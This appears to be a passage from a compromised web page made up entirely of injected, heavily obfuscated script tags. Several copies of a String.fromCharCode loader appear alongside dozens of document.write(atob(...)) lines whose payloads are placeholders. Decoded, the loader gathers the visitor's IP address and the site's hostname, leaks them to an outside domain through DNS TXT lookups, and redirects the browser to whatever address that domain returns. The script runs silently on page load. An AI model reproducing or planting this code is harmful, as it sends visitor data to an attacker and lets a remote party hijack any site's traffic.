49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,